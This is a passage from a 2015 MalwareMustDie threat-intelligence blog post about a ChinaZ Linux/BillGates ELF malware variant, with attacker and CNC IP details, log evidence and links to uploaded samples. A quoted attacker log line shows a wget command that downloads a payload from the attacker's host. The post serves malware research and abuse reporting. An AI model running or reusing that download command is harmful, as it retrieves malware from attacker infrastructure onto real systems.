  "hostname": "unassigned.psychz.net",
  "city": "Walnut",
  "region": "California",
  "country": "US",
  "loc": "34.0115,-117.8535",
  "org": "AS40676 Psychz Networks",
  "postal": "91789"</pre>

<p>The CNC: 183.56.173.197
<pre class="brush: asm">  "ip": "183.56.173.197",
  "hostname": "No Hostname",
  "city": "Guangzhou",
  "region": "Guangdong",
  "country": "CN",
  "loc": "23.1167,113.2500",
  "org": "AS58543 Guangdong"</pre>

<p>The same attacker IP is also infecting other malware from the same HFS panel in the different session as per shown in the below log:
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuaUsFsaEIWu6IE9QQgapWvZrPPTOnX50ZosZhfYOZvZcbuJZBcj8sGqn_xZuKfZgh73KjUkVckQfSdPuCKD8ytBHMY33sfsZahjJEpX9w0hpqXyqzOEYpiaI4bWURQ1HsCsoHzh2gzZw/s2720-Ic42/011.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuaUsFsaEIWu6IE9QQgapWvZrPPTOnX50ZosZhfYOZvZcbuJZBcj8sGqn_xZuKfZgh73KjUkVckQfSdPuCKD8ytBHMY33sfsZahjJEpX9w0hpqXyqzOEYpiaI4bWURQ1HsCsoHzh2gzZw/s580-Ic42/011.png"></a><br><i>This log can be used as incident and cyber attack evidence</i>.

<p>The origin of this new ELF threat is suspected related to the previous blog post we released about the <b>ChinaZ </b>which wrote in the last part that <font color=yellow>the actor is seeking to buy the source code of the <b>Linux/BillGate</b>s in Chinese language forum</font>--->[<a href="http://blog.malwaremustdie.org/2015/08/mmd-0037-2015-chinaz-and-ddos123xyz.html#sourcecode">link</a>]

<p><h2>More badness on AS40676 Psychz Networks,USA</h2>

<p>The Source of the infection attack is coming from AS40676 Psychz Networks, an IDC in USA. Many previous attacks I reported on ELF infection came from this network, we reported this ASN for over a year with list of the contact ID responsible for each that I could cracked.<br>
<p>The previous ELF incident that came from this ASN, was also using the <b>Linux/BillGates</b> (the backdoor type) was recorded & reported too. The data is as per shown in the below series of snapshots. I hope authority in United States will take down this bad network soon, many countries including mine is suffering from attack coming from this network. I suggest fellow server admins to block this whole ASN for safety purpose if you don't need to have any reason to connect to this network.<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglphDzJDciDb8Hq2h-0IRHp2u4nYl8swo_thKRZP4d9hZtub7zbwF0Fmna7CC75Z3FjjD6k5z58teIsx2rxXVLtbWIKLMY8I1zEZZtGsdEgDL8YVX1uY4zS4AgnyBB34dvx1lWfRujHsI/s2720-Ic42/2000.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglphDzJDciDb8Hq2h-0IRHp2u4nYl8swo_thKRZP4d9hZtub7zbwF0Fmna7CC75Z3FjjD6k5z58teIsx2rxXVLtbWIKLMY8I1zEZZtGsdEgDL8YVX1uY4zS4AgnyBB34dvx1lWfRujHsI/s580-Ic42/2000.png"></a><br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq4p9KdquLpWhfxkroWIzSbgOkLOb_95EcpDrACmHeXSfHMnbaJFggg_a-x4f3hr9MlcRrpMV6XzJs2Vm2XV3B9hDQ22ctE3YFfpUiZU4od0mhXdzexv9ZegbYwO5D3QLMATP49etVjjg/s2640-Ic42/2001.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq4p9KdquLpWhfxkroWIzSbgOkLOb_95EcpDrACmHeXSfHMnbaJFggg_a-x4f3hr9MlcRrpMV6XzJs2Vm2XV3B9hDQ22ctE3YFfpUiZU4od0mhXdzexv9ZegbYwO5D3QLMATP49etVjjg/s580-Ic42/2001.png"></a><br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2m-Ai6TrSvxce0X-2ZnAcCY2TX0_Vm8e_KFOCLUQdl7BtoRUPhM3LsU8OjEJ0of45QTvDEMWo8h7D9YMUhqWXy1IF0oi8158K5VX6HCiWiMkIrAVkugLD4lpXYGQlxQ_PQwgPVA0HTn8/s3720-Ic42/2003.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2m-Ai6TrSvxce0X-2ZnAcCY2TX0_Vm8e_KFOCLUQdl7BtoRUPhM3LsU8OjEJ0of45QTvDEMWo8h7D9YMUhqWXy1IF0oi8158K5VX6HCiWiMkIrAVkugLD4lpXYGQlxQ_PQwgPVA0HTn8/s580-Ic42/2003.png"></a><br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxJ4K8svnklVmRTom7si4rzV_bBV4hE3aLlXI5M2b8ju0IGaevnHtUQiiy6xeOIaaMqT0ABYA-MDQQM71vUSWofibuCBd10Z-n63sIzFUcWxXzI1nr4y5hmqvpxhm1JeL1EBtOSTt7SA/s2512-Ic42/3003.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxJ4K8svnklVmRTom7si4rzV_bBV4hE3aLlXI5M2b8ju0IGaevnHtUQiiy6xeOIaaMqT0ABYA-MDQQM71vUSWofibuCBd10Z-n63sIzFUcWxXzI1nr4y5hmqvpxhm1JeL1EBtOSTt7SA/s580-Ic42/3003.png"></a><br>
In this incident even the malware actors had chance to fix the miss in their code..<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K0ExsDXJ7F726gkRN_m3Hnn3mTFwnLV4I2K3p8CNQ2d-wiAtk64elsAbb1a_qCWiBZAX-qp4TVRL12jc-QRD6C9r3d_UgWQwXqDz8zZY8tXw_sSlEq5AsvaEjCTvUPCUK7dlxZvlXVo/s3720-Ic42/3002.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K0ExsDXJ7F726gkRN_m3Hnn3mTFwnLV4I2K3p8CNQ2d-wiAtk64elsAbb1a_qCWiBZAX-qp4TVRL12jc-QRD6C9r3d_UgWQwXqDz8zZY8tXw_sSlEq5AsvaEjCTvUPCUK7dlxZvlXVo/s580-Ic42/3002.png"></a>

<p>More attack logged...
<blockquote class="twitter-tweet" lang="en"><p lang="en" dir="ltr">More  AS40676 Psychz Networks <a href="https://twitter.com/hashtag/USA?src=hash">#USA</a> attacker log&#10;2015-08-20 09:04:26 [session=2128,107.160.75.144] CMD: wget http://107.160. 75.144:1234/qsba</p>&mdash; &#9769;MalwareMustDie (@MalwareMustDie) <a href="https://twitter.com/MalwareMustDie/status/635377839638884352">August 23, 2015</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<p>One more, a recent incident with the same ASN as origin..
<blockquote class="twitter-tweet" lang="en"><p lang="en" dir="ltr">Latest evidence of AS40676 <a href="https://twitter.com/hashtag/PsychzNet?src=hash">#PsychzNet</a> <a href="https://twitter.com/hashtag/China?src=hash">#China</a> <a href="https://twitter.com/hashtag/ELF?src=hash">#ELF</a> abuse&#10;Case: <a href="https://t.co/qlnhFw64un">https://t.co/qlnhFw64un</a>&#10;imgur: <a href="http://t.co/YJr9UMrKQo">http://t.co/YJr9UMrKQo</a> <a href="http://t.co/d7PcQDp90U">pic.twitter.com/d7PcQDp90U</a></p>&mdash; &#9769;MalwareMustDie (@MalwareMustDie) <a href="https://twitter.com/MalwareMustDie/status/635818086004858880">August 24, 2015</a></blockquote> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<p><h2>Samples & Epilogue</h2>

<p>The samples are uploaded to the virus total in [<a href="https://www.virustotal.com/en/file/6ec519a42efb59224ba5a5767a62f10f3356699cf3c6d70854a35115c9018442/analysis/1440249503/">x32</a>] and [<a href="https://www.virustotal.com/en/file/d00680b98ed9402233f2789bb31cfa3ef8d2aca734aa3fd9afa908125f597a89/analysis/1440249531/">x64</a>].<br>
For the research purpose I uploaded samples to ElF malware repository in kernelmode-->[<a href="http://www.kernelmode.info/forum/viewtopic.php?f=16&amp;t=3429&amp;p=26578#p26578">link</a>]<br>
The server.dat incident's sample is here-->[<a href="http://www.kernelmode.info/forum/viewtopic.php?f=16&amp;t=3429&amp;p=26581#p26581">link</a>]

<p>A message to #ChinaZ actors-->[<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzImDbUeEpr5zZM2uODSQVc99f9yTsnNPX3_NyJ5SxBYcLyC312NLgy42pcM-QumkIiiQ3Z8-8MpxjYwDKeCtAFz8amfIk0Z8H6neBF1pV-QII-Ev4xrt8V0hPwLNQpj28Ken0PiUzrOw/s3640-Ic42/MeowWare.png">link</a>]

<p>#MalwareMustDie!
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>unixfreaxjp</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-08-22T22:39:00+09:00'>Saturday, August 22, 2015</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1814417508'>
<a href='https://www.blogger.com/post-edit.g?blogID=8268358095554400245&postID=7127238207952425696&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=7127238207952425696&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=7127238207952425696&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=7127238207952425696&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=7127238207952425696&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=7127238207952425696&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-learning-about-vbe.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.malwaremustdie.org/2015/08/mmd-0037-2015-chinaz-and-ddos123xyz.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.malwaremustdie.org/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About #MalwareMustDie!</h2>
<div class='widget-content'>
Launched in August 2012, MalwareMustDie(or MMD), is a registered <span style="font-weight:bold;">Non-profit Whitehat Organization</span>, as a Blue-Teaming media  to form work-flow activities to reduce malware in the internet <a href="https://en.wikipedia.org/wiki/MalwareMustDie">..[Read More]</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search keyword</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://blog.malwaremustdie.org/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://blog.malwaremustdie.org/feeds/posts/default?alt=rss'>RSS Feed</a></li>
<li><a href='https://www.malwaremustdie.org/'>Home Page</a></li>
<li><a href='https://blog.malwaremustdie.org/p/send-sample.html'>Send Sample</a></li>
<li><a href='https://www.google.com/search?q=malwaremustdie&tbm=nws&start=0'>News Search</a></li>
<li><a href='https://www.google.com/search?q=malwaremustdie&newwindow=1&client=firefox-b&biw=928&bih=462&source=lnt&tbs=cdr%3A1%2Ccd_min%3A7%2F1%2F2012%2Ccd_max%3A6%2F10%2F2016&tbm=#q=malwaremustdie&newwindow=1&tbs=cdr:1,cd_min:7/1/2012,cd_max:6/10/2016,sbd:1&start=10'>Web Search</a></li>
<li><a href='https://blog.malwaremustdie.org/p/linux-malware-research-list-updated.html'>Linux Malware</a></li>
<li><a href='https://unixfreaxjp.github.io/malwaremustdie/'>Github Repository</a></li>
<li><a href='https://www.youtube.com/playlist?list=PLSe6fLFf1YDX-2sog70220BchQmhVqQ75'>Video News, Demo, Reports</a></li>
<li><a href='https://blog.malwaremustdie.org/p/the-mmds-tango-down-project-archive.html'>"Tango down!" project (Archive)</a></li>
<li><a href='https://blog.malwaremustdie.org/p/the-rule-to-share-malicious-codes-we.html'>Disclaimer & Sharing Guide</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Recommended reading</h2>
<div class='post-summary'>
<h3><a href='https://blog.malwaremustdie.org/2016/10/mmd-0059-2016-linuxirctelnet-new-ddos.html'>MMD-0059-2016 - Linux/IRCTelnet (new Aidra) - A DDoS botnet aims IoT w/ IPv6 ready</a></h3>
<p>
It&#39;s a Kaiten/Tsunami? No.. STD?? No! It&#39;s a GayFgt/Torlus/Qbot? No!! Is it Mirai?? NO!!  It&#39;s a Linux/IRCTelnet (new Aidra) ! ....
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5FNwd3CeQvuQ7FwVmQr2j5DvICYWgpGMBSpyhE-EDSqkX93MfdA54aeE7X8XeUlNT06QfjG6_-zFvh6Tm2iP9C_0YxUgMc4mJ3DtA7dUuldfA7MEaUyRiKL9HVXIiFdsSqDlJAfL8g0s/w580-h470-no/'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Malware Analysis / Threat Reports (Indexed)</h2>
<div class='widget-content'>
<ul>
<li><a href='https://blog.malwaremustdie.org/2024/06/mmd-069-2024-old-elf-ransomware-pivoted.html'>MMD-0069-2024 - An old ELF Ransomware pivoted crypto (OpenSSL to PolarSSL) Linux/Encoder.1-2 </a></li>
<li><a href='https://blog.malwaremustdie.org/2024/06/mmd-068-2024-english-report-of-fhappi.html'>MMD-0068-2024 - "FHAPPI Campaign" (APT10) FreeHosting APT "PSploit" Poison Ivy</a></li>
<li><a href='https://blog.malwaremustdie.org/2021/03/mmd-067-2021-recent-talks-on-linux.html'>MMD-0067-2021 - Recent talks on Linux process injection and shellcode analysis series (ROOTCON-2020, R2CON-2020 ++)</a></li>
<li><a href='https://blog.malwaremustdie.org/2020/02/mmd-0065-2021-linuxmirai-fbot-re.html'>MMD-0066-2020 - Linux/Mirai-Fbot - A re-emerged IoT threat </a></li>
<li><a href='https://blog.malwaremustdie.org/2020/01/mmd-0065-2020-linuxmirai-fbot.html'>MMD-0065-2020 - Linux/Mirai-Fbot's new encryption explained</a></li>
<li><a href='https://blog.malwaremustdie.org/2019/09/mmd-0064-2019-linuxairdropbot.html'>MMD-0064-2019 - Linux/AirDropBot</a></li>
<li><a href='https://blog.malwaremustdie.org/2019/09/mmd-0063-2019-summarize-report-of-three.html'>MMD-0063-2019 - Summary of three years research (Sept 2016-Sept 2019)</a></li>
<li><a href='https://blog.malwaremustdie.org/2017/03/mmd-0062-2017-credential-harvesting-by.html'>MMD-0062-2017 - IoT/Studels SSH-TCP Forward Threat</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/12/mmd-0061-2016-energymech-28-overkill-mod.html'>MMD-0061-2016 - EnergyMech 2.8 overkill mod</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/10/mmd-0060-2016-linuxudpfker-and-chinaz.html'>MMD-0060-2016 - Linux/UDPfker and ChinaZ threat today</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/10/mmd-0059-2016-linuxirctelnet-new-ddos.html'>MMD-0059-2016 - Linux/IRCTelnet (new Aidra)</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/10/mmd-0058-2016-elf-linuxnyadrop.html'>MMD-0058-2016 - Linux/NyaDrop - MIPS IoT bad news</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/09/mmd-0057-2016-new-elf-botnet-linuxluabot.html'>MMD-0057-2016 - Linux/LuaBot - IoT botnet as service</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/08/mmd-0056-2016-linuxmirai-just.html'>MMD-0056-2016 - Linux/Mirai, how an old ELF malcode is recycled</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/08/mmd-0054-2016-pnscan-elf-worm-that.html'>MMD-0055-2016 - Linux/PnScan ; A worm that still circles around</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/06/mmd-0054-2016-atmos-botnet-and-facts.html'>MMD-0054-2016 - ATMOS botnet facts you should know</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/04/mmd-0053-2016-bit-about-elfstd-irc-bot.html'>MMD-0053-2016 - Linux/STD IRC Botnet: x00's CBack aka xxx.pokemon.inc</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/02/mmd-0052-2016-skidddos-elf-distribution.html'>MMD-0052-2016 - Overview of Overall "SkidDDoS" Linux Botnet</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/02/mmd-0051-2016-debungking-tiny-elf.html'>MMD-0051-2016 - Debunking a Tiny Shellhock's ELF backdoor</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/01/mmd-0050-2016-incident-report-elf.html'>MMD-0050-2016 - Linux/Torte infection (in Wordpress)</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/01/mmd-0049-2016-case-of-java-trojan.html'>MMD-0049-2016 - Java Trojan Downloader/RCE) for minerd</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/01/mmd-0048-2016-ddostf-new-elf-windows.html'>MMD-0048-2016 - DDOS.TF = ELF & Win32 DDoS service with ASP + PHP/MySQL MOF webshells</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/12/mmd-0047-2015-sshv-ssh-bruter-elf.html'>MMD-0047-2015 - SSHV: SSH bruter Linux botnet w/hidden process rootkit</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/12/mmd-0046-2015-kelihos-cnc-activity-on.html'>MMD-0046-2015 - Kelihos 10 nodes C2 / CNC on NJIIX (US) and its actor(Severa)</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/12/mmd-0045-2015-kdefend-new-elf-threat.html'>MMD-0045-2015 - Linux/KDefend: a new China origin Linux threat w/disclaimer</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/11/mmd-0044-2015-source-code-disclosure.html'>MMD-0044-2015 - Code disclosure of SkiDDoS threat</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/09/mmd-0042-2015-polymorphic-in-elf.html'>MMD-0043-2015 - Linux/Xor.DDOS Polymorphic feature</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/09/mmd-0042-2015-hunting-mr-black-ids-via.html'>MMD-0042-2015 - Geting to Linux/Mr.Black actor via Zegost </a></li>
<li><a href='https://blog.malwaremustdie.org/2015/09/mmd-0041-2015-reversing-pe-mail-grabber.html'>MMD-0041-2015 - PE Mail-grabber Spambot & its C99 WebShell</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-learning-about-vbe.html'>MMD-0040-2015 - VBE Obfuscation & AutoIt Banco Trojan</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html'>MMD-0039-2015 - ChinaZ  Linux/BillGates.Lite Edition</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/08/mmd-0037-2015-chinaz-and-ddos123xyz.html'>MMD-0038-2015 - ChinaZ's Ddos123.xyz</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/07/mmd-0037-2015-bad-shellshock.html'>MMD-0037-2015 - Shellshock & Linux/XOR.DDoS C2</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/07/mmd-0036-2015-kins-or-zeusvm-v2000.html'>MMD-0036-2015 - KINS (ZeusVM)v2.0.0. builder & panel leaks</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/06/mmd-0035-2015-iptablex-or-iptables-on.html'>MMD-0035-2015 - Linux/.IptabLex or .IptabLes on Shellshock(by: ChinaZ)</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/06/mmd-0034-2015-new-elf.html'>MMD-0034-2015 - Linux/DES.Downloader on Elasticsearch</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/06/mmd-0033-2015-linuxxorddos-infection_23.html'>MMD-0033-2015 - Linux/XorDDoS case CNC:HOSTASA.ORG</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/06/the-elf-chinaz-reloaded.html'>MMD-0032-2015 - The ELF ChinaZ "reloaded"</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/04/mmd-0031-2015-what-is-netwire-rat.html'>MMD-0031-2015 - What is NetWire (multi platform) RAT</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html'>MMD-0030-2015 - New malware on Shellshock: Linux/ChinaZ</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/10/mmd-0029-2015-warning-of-mayhem.html'>MMD-0029-2014 - Warning of Linux/Mayhem attack in Shellshock</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html'>MMD-0028-2014 - Linux/XOR.DDoS</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/09/linux-elf-bash-0day-fun-has-only-just.html'>MMD-0027-2014 - Linux/Bashdoor(GafGyt) & Small ELF Backdoor at shellshock</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/09/reversing-arm-architecture-elf-elknot.html'>MMD-0026-2014 - Linux/AES.DDoS: Router Malware</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/06/mmd-0025-2014-itw-infection-of-elf.html'>MMD-0025-2014 - Linux/.IptabLex or .IptabLes - China/PRC origin DDoS bot</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/06/recent-incident-report-of-linux-elf.html'>MMD-0024-2014 - Incident Report of Linux/Mayhem (LD_PRELOAD libworker.so)</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/a-payback-to-ssh-bruting-crooks.html'>MMD-0023-2014 - Linux/pscan & Linux/sshscan: SSH bruter malware</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/threat-analysis-zendran-elf-ddos-scheme.html'>MMD-0022-2014 - Zendran, multi-arch Linux/Llightaidra - Part 1: background, installation, reversing & C2 access</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/linux-reversing-is-fun-toying-with-elf.html'>MMD-0021-2014 - Linux/Elknot: China's origin ELF DDoS+backdoor</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/elf-shared-so-dynamic-library-malware.html'>MMD-0020-2014 - Analysis of Linux/Mayhem infection: A shared libs ELF</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/04/when-hacker-gets-hacked-disclosure.html'>MMD-0019-2014 - "Xakep.biz" evil tools</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/04/upatre-downloading-gmo-is-back-to-ssl.html'>MMD-0018-2014 - Analysis note: "Upatre" is back to SSL? </a></li>
<li><a href='https://blog.malwaremustdie.org/2014/03/a-post-to-sting-zeus-p2pgameover-crooks.html'>MMD-0017-2014 - A post to sting Zeus P2P/Gameover</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/02/cyber-intelligence-jackpos-behind-screen.html'>MMD-0016-2014 - The JackPOS Behind the Screen</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/02/one-upn-time-with-american-express.html'>MMD-0015-2014 - One upon the time with Phishing Session..</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/01/threat-intelligence-new-locker-prison.html'>MMD-0014-2014 - New Locker: Prison Locker (aka: Power Locker)</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/01/shadow-logger-new-fud-keylogger-on-mmd.html'>MMD-0013-2014 - "Shadow Logger" - .NET's FUD Keylogger</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/12/arp-spoofing-malware-infection-project.html'>MMD-0012-2013 - ARP Spoofing Malware</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/12/lets-be-more-serious-about-dns-amp-elf.html'>MMD-0011-2013 - Linux/Elknot - Let's be more serious about (mitigating) DNS Amp</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/11/more-wordpress-hack-case-sites.html'>MMD-0010-2013 - Wordpress Hack Case: Site's Credential Stealer</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/11/runforrestrun-dga-is-alive-at.html'>MMD-0009-2013 - JS/RunForrestRun DGA "Comeback" with new obfuscation</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/10/a-disclosure-of-whats-behind-w00tw00t.html'>MMD-0008-2013 - What's Behind the #w00tw00t (PHP) Attack</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/10/kins-source-code-for-view-download.html'>MMD-0007-2013 - KINS? No! PowerZeuS, yes! </a></li>
<li><a href='https://blog.malwaremustdie.org/2013/09/302-redirector-new-cushion-attempt-to.html'>MMD-0006-2013 - Rogue 302-Redirector "Cushion Attack"</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/09/how-greedy-cyber-scums-are-leaked-plan.html'>MMD-0005-2013 - A Leaked Malvertisement, Cutwail+BHEK & Triple Payloads of "Syria Campaign"</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/08/you-hacked-we-cracked-youre-doomed-ir.html'>MMD-0004-2013 - "You hacked.. we cracked" - "WP Super Cache" & Glazunov EK</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/the-come-back-of-ru-runforrestruns-dga.html'>MMD-0003-2013 - First "comeback" of the .RU RunForrestRun's DGA</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/how-bad-cutwail-and-other-spambot-can.html'>MMD-0002-2013 - How Cutwail and other SpamBot can fool (spoof) us?</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/proof-of-concept-of-cookiebomb-attack.html'>MMD-0001-2013 - Proof of Concept of "CookieBomb" code injection attack</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/06/advisory-on-pleskapache-remote-code.html'>MMD-0000-2013 - Malware Infection Alert on Plesk/Apache Remote Code Execution zeroday</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Presentation and Special Threat Reports</h2>
<div class='widget-content'>
<ul>
<li><a href='https://blog.malwaremustdie.org/2021/03/mmd-067-2021-recent-talks-on-linux.html#rootcon2020'>ROOTCON 2020 - Deeper diving into shellcode (advanced users)</a></li>
<li><a href='https://blog.malwaremustdie.org/2021/03/mmd-067-2021-recent-talks-on-linux.html#r2con2020'>R2CON 2020 - So you don't like shellcode too? (for r2 RE beginners)</a></li>
<li><a href='https://blog.malwaremustdie.org/2019/10/more-about-my-2019hacklu-keynote-talk.html'>HACK.LU 2019 Keynote talk: "Fileless Malware Infection and Linux Process Injection"</a></li>
<li><a href='https://blog.malwaremustdie.org/p/new-video-of-this-talk-has-just-been.html'>R2CON 2018 talk of: "Unpacking the non-unpackable ELF malware"</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/02/long-talk-av-tokyo-20135-kelihos.html'>AVTOKYO 2013.5 - Threats of Kelihos, CookieBomb, RedKit's and its Bad Actor</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/12/short-talk-in-botconf-2013-kelihos.html'>BOTCONF 2013 - Kelihos: Botnet, Takedown, Mule Actor</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/02/cve-2013-0634-this-ladyboyle-is-not.html'>CVE-2013-0634 This "Lady" Boyle is not a nice Lady at all</a></li>
<li><a href='https://blog.malwaremustdie.org/2024/06/mmd-068-2024-english-report-of-fhappi.html'>MMD-068-2024 - "FHAPPI Campaign" (APT10) FreeHosting APT PowerSploit Poison Ivy</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/08/another-country-sponsored-malware.html'>APT-32 - The Vietnam Journalist Spy Campaign </a></li>
<li><a href='https://blog.malwaremustdie.org/2014/08/what-is-bad-stays-bad-legalized-any.html'>Targeted attack of "Operation Torpedo"</a></li>
